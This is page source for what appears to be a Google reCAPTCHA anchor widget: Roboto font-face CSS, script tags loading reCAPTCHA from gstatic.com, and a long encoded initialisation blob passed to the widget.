  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="prL9OFJ90MDt-LjrmRoMFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="prL9OFJ90MDt-LjrmRoMFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="prL9OFJ90MDt-LjrmRoMFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrMXMMOyI8OYw5nDrCLCgMOEwqHCuXbDpD0vVcO4ScKwc8Khw5gfwr/[base64]/CiGrCjsKWwrYNwrHDmkbCjFJvwpcEw7TDvCI9woQrw5vCl0vCvQxFMW56czh5wqnCp8OLIMKWbCABWsOpwp/CmsOrw73CrsOTwrY/PSnDsAUZw5AER8OfwpHDv1zDncK3w500w5HCgcKWeAHCtcKZw7/DuWkdAnXChMOEwrxnCFNCdMOcw6/CgMOTGEUzwq/Cv8Oqw5zCqMKlwoghGMO7QsOKw4Mcw4nDpnx/QR5xFcOfRGHCv8OxXmB8w6DCgsKZw553NQHCoirCu8OlKsOaaRnCnx1Aw5ggIkXDkMOaYMK5A0x2XMKDHF55wrI8w6DCnMOFQyHCp2pJw6nDlsOTwrMOwqfDrsOWwoPDsVvDsRpZwrTCr8OAwoIHCVZPw6Fgw7gXw6PCtntbaVHCqhbDiTh7Jhw/FMOeW2kDwq90fw1XXS/[base64]/[base64]/Di3kww4pLCyIrUC54wrFhw47CrwLDswHCp0t3w7McwpA3w6ZvX8KoD0fDlkjDqsKIwo5HM3Nowq/CiTY1VcONKMO9DcOdBW0TBsKzIRt7wpdwwoZrbsKyw6LCp8KNQcOSw4LDmFhYHGvCkU7DrsKvVEfDiMOLWFUnasOJwoMaDHDDrm3Cj2nDosKpNFHClsOLwqk/BDAmDRzDqBrCv8OiJgtlw45PLnTDq8KWw7Ndw6gkZMKfw7suwqrCtcOQw5soMVZQRBfDhcKSKz/[base64]/DuiLCsMOKYHRIScOecSnDgksVKH84wqvDucOvBRB5VMKcd8KHw6oLw57DiMKJw5FkBgcvemx/HcOhasKwasOECEHCi3LDll7CmnFpLh0Pwqp8MVrDsXM5dsOUwp8FccKcw4lLwrs1w4LCksK6wp7DiDrDj2/[base64]/woNiw7fCksOuQ1oewqRVwqPCkyzDjsKmw6IsXMOPw7cMVsKRw4N6wrMpIAXCvsK8GMOVCsOGwqnDl8KJwogrb2wTw4nDoX1fV3nChsK3DRFywo/DvMK+wqJFVMOrM2sZHcKZM8OKwqnCksOuOcKLwpjDscK1bMKOHsOdQCNHw5cafGAjaMOkGnd/WAPCs8KUw5oAW3tdAcKAw77ChxElJDZIJ8Kfw7vCu8OEwoLDtsKMJMOQw6HDicKxVlDCu8Ozw4/Cs8KTwqRRV8OHwpzCrU/DrxHCi8Oyw4PDs03Dr2wSD24Ew48xC8OUCMKtw693w54VwpnDmsO+w6IFw5LDvmktw48/R8KFCjPDoQRUw4pNwoJNZSHCugQAwqY5fsOuwqAjLMOzwoojw5VXZMKqT1AxA8KnNsKNVmIow5dRaV/[base64]/DosKBwpvDskjDrT/DhyANwrjCu1vDrMKNS8OPTSVPN3bCuMKrwoBhw5JAw71Kw7TDksKtcMKyXMKrwoVcLCJwW8OET1pywocBHnYrwqw7wow3bykeLwRxwrfDljjDnWrDi8OwwrIyw6XCgATDosOJfX3DnW5WwqDCvB1ZbxXDpyhIwqLDmns8wq/ClcORw47CuS/[base64]/DuMKPw47CtsOTw73CgSXCuAIww4fDhwAZBSnCoCIfw67Cpz7Dox0EXAvDiARIDMK6w6ccEFzCrcOYDsOQwpLCk8KIwrzCtMOJwoopwoF9wrnCvyE0M0MvLsKzwo5Uw7NvwqE3w6rCn8OYAMKIB8OAVkZKVy8WwpgGdsK2SMODesOhw7cTw7wVw7XCszJUZsO/w7zCmMOkwoEFwr3DplXDkMKCf8K8GW9sUX3CqsOCw5/DvcKYwqvDtyPDhUA9wpUEf8KewqvDqBLCgMKMZcKfeRTDtcOwREJ2wrDDusKUQW7CtUwbwq3ClQo7dnQlAUB1w6dlfwwbw7zCglITczjDsAnCpMOcwrUxwqnDjsK5RMOrwp8Dw77CtzM0w5DDhgHCtFdew6Zmw4J8WMKnasOSbcKSwpU6w7/[base64]/Ds8OdwofCncKkaUQCNMOoTVBuw43Dt8OGQC0zwr4EworCucKnS0Q3QcOqwoQbOMKjOCMXw67DoMOpwrxVY8ONY8KzwqIWwrctSMO4woETw6fCg8OmAnLDrcK7w74gw5NRw6/CgMOjIl1HQMOxPcKyTkbDmyfCisKjwqIDw5c7wrnCgE8iZF7Ch8KRwozDvcKQw6bCgyQXXmREw4klw47Dp0M1K0fCrV/Dn8O3w4XDthrCmsOqTULClcKjSTfDk8O7w4UhXMOWw5TCgFLCosO0CMKmJ8OOwqXCnxTCi8KEbcKOw5fDvBEMw6xrXcKHw4nDsUB8wocgwrXCqHzDghoow6vCjlDDvw5WEcKzZC7CpnNaKMK5DW8ePsOdSsKWRSHCtynDscOFSVxQw5twwp8/RMKMwrbCrcOeUSTDkcKIwrYsw5N2wqJaBwXCiMKkwosxwoLDgz7CjBbCpsOzHcKiai9mUxB+w7LDmgpvwp7Dq8KowqHCtApDEHHDucOXWcKTwrVMXjkiCcK0acOvLhQ8VDLDvsOqS3t+wpFNwpwlHcKFw6/[base64]/wrfDtsO9W8K2wojCq8OBRMOdTcOmMsORwpQGFsK4PsKTUsO2EVLDrn7CpU7Do8OdAzXCjsKHV2nDkcOqEsKIacKaI8O0wprCnQzDpsOuwpAXEsKlbcOQFEcqVsOgw4DCusKQw54cw4fDnWLCg8OhEA/[base64]/w4wnw4rCg8Kcw7JQZx3CnDvChMOpw4BYwqrDu2TCm8KEwr/CuCJCBsK5wqJCw5oiw55qW13Dm2lfIyfCqMOzw7zCp3towqAewpAMwovCsMOfWsKxIWDDkMOxwq/CjMO1HcOdTDnDinIYS8KpLCl7w4PDkVnDiMOZwpZCKDcuw7Emw4bCv8O1wrjDr8KPw7g6IMOFw5ZDwojDt8OpN8Knwq8kfFTCmTHCsMOMworDmgIswplCUcOowpvDhMKqWMOBw7x8w47CsgEYEC4nLF0ZEFvCsMO1wrJ/VjXDj8OPbF3Cg3Jqw7LDjsK+wrDClsKCbBchLwdvbEoSVwvDu8O+HFdbwoPDklbDlsOOPyNPw5wVw4hbwr3CqsOTw5J7OnJoK8OhXSoww68lfMKiIAHCsMOmw5pQwpvDmMOvaMOnwrDCqE3CnH5Kwo/[base64]/[base64]/DmhwBw4bDjB1lQMOLVMOMwqHCk2lnwp3DqS8iD1HCuSQOw58Zw7DDjx14wpAZZRTCt8KNw5rCoVLDosKFwrcaZ8OldMKrSxElwoTDiRfCq8O1fWZRIB8YYQTCpSw5T3wqw6J9fQ0PY8KgwrcqwpbCoMONwoHDucOyXH8+wojChcKCCEQww7zDpXAvSMKlAHxERT/[base64]/DnAfCt8OVfAtXAsKXwrkaSikxw6sAHWYbDcKkJcK3w4PCjMKvDU82IS5qAcK6w4kbwo5FNDLDjCsqw4HDhF8Lw6ZGw5/[base64]/DhsK7wrpTShDDq8OZRj9UEE9BwrMzHS7Cl8K/[base64]/wrzClCDDk8K+w6jCoBDCrgrCt8OIQ8O9Z8Kuw5wewq8yEMKOwrASRMKtwronw4DDqR3DomR3TEXDnSElKMK6wrjDlsOaU13DsFdiwo8Yw5c2wobCtAoLUEPDpsOMwoJewo/[base64]/Dq8OBwrHDul02wp7DhnMvAkdRw7lyf8KDwpvClUbDn3HDt8Olw5Agwo40WsOmw5PDrCI1w4F0BEM+wr1XDBQCeWlOwrVQYcKPFsKoJ3syXsKscyrCmVHCtQDDk8KcwoDCqcKawoRuwqwxcMOtVsOxHRkKwppVwqNgLw3DjMOYL1ZOw4/DuE/CiQPClm3CvhDDucOtw6dAwp5Qw7YrXUTCj1zDux/DgsOnTHohTcO8el0cVxzDt2RuTjbCpjocGMOSwp1IAhcWSDvDo8KbABV3wq7DtlXDq8K2w7Y2UmbDlMOKG3LDvjIiSsODRG81w57DjWLDpMKzw6lXw40RBcOFe3jCucKewq5BeUfDo8KmZlTDisK/fsOPwq7ChxsFwqvCrmBnw4A3C8OHbEvCs2LDkDnCjsKkPMOzwpkGXcKYB8OhBMKFGcKCdgfDoBVAC8KEesK7CRc4wrfCtMOvwo0AEsK5fHDDoMOfwrnCo0MWVsOdwoJ/wqV5w4LCrnseNsKrwocyBsO4woU7TE1qw4/DlcKiO8K4wo3DtMK8dsOTAhDChsKDwo19wpTDo8O4wrvDtMK5TcO7DAEawoYXacKFUcOWawwBwpcyEgjDtVYMLlYnw4PCjMK1wqIhwq/DlcOmByvCqz3Dv8K5F8Oqw5zCuWzClcOFNsOmMMOtbC5Uw6MZRMK0EsOzPcKrw6jDhCLDpMKSw7YefsKzM0zCoR9vwoBOU8OtEXtOdsO+w7cATk/CtzfDnlHCrwPCpU5Fwo4owp7DmhfDjhxWwpxYw5DDqhPDhcOeCUfDnXnDjsORwrbDvsONGSHDlsKPw5sPwqTCocKfw6/DoB1aF2tfw6UTwrp1KAXDkUU9wrHCqsKsCh4mWcK8wovCr38/wpt9U8K3wqkSQCrCqXjDhcOhVcKLUm4lFcKKwqgowoTClTZ1C3gTHyF6wrLDnlUhw74OwodeJF/[base64]/[base64]/DhnXCkULDpRHCpUsjw71EJMOVw41hEgoEwqfCtWg6WWPDpGrCtMK3MWZ0w5HCnz7DmWo8w4VwwqHCqMO2wpRORMK/LsK/X8OIw6Y3worCjB0MP8KVFMK+w4zCpcKWwo/DgMKeWsK1w6rCrcOCw4vDrMKXw4IRwq9Ybj0SPcKtwoDDjcO/Q2ZiPmQbw7oPEhjCi8O5P8KHw77DmcOowrrDtMOgQ8OuDSzDn8KBPsOvZiHDjMK8woNlwovDssO4w6jChTrCimrDjMKvZX3DgWbDgkBgwozCvcOxwr89wrDCjcKvFcKUwovCrsKswo1fT8Krw7/DpxvDvUbDtHnDtR7DvcO2ZsKawofCn8OkwqLDn8OUwp3DpXbDusKQIsOSUjTCuMODFMKow7csOlgQKcO5TsKndylZeVzCnMKbwo3CuMOXwqIvw4AEDCTDgH/DvUDDrMO4wrvDnU83w4RjTh5rw7zDrBTDgSFiDmXDsR5lw57DkBnCnMKzwqLDsGvCu8Osw6JXw7opwrhewpfDk8OOw57DpD5rTwB0VQIjwprDhcOIwqXCi8Kow77Cj0HCtxwwbQQuM8KSPX/Dsy0awrDCssKGLcOHwpVeHMOQwpDCsMKRwow2w5HDpcO2w5bDssKkVcKGbi7CncK+wozCoHnDjzfDrsKTwp7Dqz13w6Ihwqtiw7rDrMK6ey55HVzDj8KJbQzCpcKzw4PDjXEJw6DCkXHDkMKjwqrCtkzCpBMqMnUQwqXDkUXCnUlKfcO5wqcJRDjCsRVWe8KNw5/DunNTwrnCt8OaVzHCsXzDicKREMODZT3Cn8OlGT1ddUEEKjFuwo3CqVLCtDFBw6zCtyzCmxhdLcKGw7bDpG3ChFk0w7TDnMKALwHCosKkRMODIkkXbCzCvhVHwqQxwrrDsCvDigIhwpfDicKqRcKgPcK6w7nDncOjw7xwA8OFDcKpIy/CkAbDgUU2IQ3ClcOPwogOSnB0w4fDq3I1fgPCmVUFF8KmWEp4w5rCiCHCo0gpw7lvwpJRATvCjMKcBFw9Bz1vw6LDjDVKwrvDm8KQZCHCgcKsw7/DmEzDkXrCjsKJwrjCvsKWw6w+V8ORwpXCo3/[base64]/wpjDrl8zRAMvw7jDuygDwpLDk8OXw54swrAsIljCh8OOMcOmw6QkAMKOwoNVPzfDtcKKZ8K8XcOhdw/[base64]/dX7CsMOEw5/DkEnDh8OVCsKVJcOHQz7CqcKvbMOJG8OYXBzDkkkVWUDDtcOCMsKjw7DDlMOmCsOGw5Yow4IHwp7DqzpXWS3Dn3TCugBDMcOAV8KODMO1C8KxMMO8wpgqw5rDjS/CkcOXYsO6wrzCtFDCiMOhw45TJkgRw4EAwoDClwXCmBHDnQsBSsOIGcO7w4JCG8O/w79ieGDDkEVTwp3DvwHDq2NEahfDu8OZEcO0JsO+w5oEw4QNecO/PEZewpzDhMOxw6zCsMKoOHFgLsOUccKcw4rDusOiAMKBEsKgwoJmOMOOSsO9eMOPIsOkGcOlwpvCvB01wqckTsOtem8gYMKdw4bDolnDqgNywqvClEbCgMOgw7jDlATDq8OCwrzDnsOrRMO3EATCmMOkFcKpDyBDdldQSVjCsVxewqfDo3/DrzTCvMOREsK0LEoEdHjCjsKfw70ZKR7CmcODwoHDisKIw4QBFsOowr8TYcO9acOcXsKpw6vCscKKcHzCniZ6K3ohwoQ/MsOFdSZ/VsKfwrfCjcKUw6EgKMOYwoTDuQkbw4bDncKgw5jCusKwwplbwqHDihDDm0jCoMKOwoPClsOdwr3DsMO8wrXCk8KaZWA2HMKWw6ZZwqM4F3bCj3/[base64]/CmMOEa8OvP8O0w6YLwrQZRGgNwrHDusKCwoXCmwzCm8Oqw5ZEwprCrEDCskV3H8Okw7bDsz9vcEjCuk9qAMKTfMK6W8KyPHzDgT59wofCmMO6KWjCoEs5YsOPK8KawqAbcn3DsC5zwpbCgCh0wrnDlTQ3fsK/YsOONVHCk8O0wo3DhyzChHMEI8OUw7LDmcK3IyjChMOUD8Onw69kV2/Dh00Aw6XDg1cQw6dHwqlowqHCjMKfwo3CvQsywqTDtiRNNcKjIwEUUMO9IWU6wo84w45gK3HDvAjChcOiw7FVw6vDtMOxw7VCw7NXw5RHwqfCkcOwdsOGBBwZTAzCu8ORw64awqDDisObwpQ5VUBEU1Nkw4FDUMOAw5UkeMK/[base64]/w43CkDQZNhYmwpbCjsOvOBlVwp/DtUo4w6oVw5/CuHDCmDvCplvDnsOpGsO4w6U9wrFPw4UIccKvwpvDq3gqV8OwQUzDtkzDjcOccCnDrT8dTGFuB8KnKQkZwq9xwr/CrFZqw6DCu8K8w4rCnjUfGMK+w4PDkMOiw6pBw6IqUz10W33CiB/DkgfDnVDCisOBEcKOwpnDnizCmF5ew5sXJ8OtLkLCh8Ofw6fDjMKvc8K4QwNYwo9Swrp+w5tVwpcidcKgClsyNjN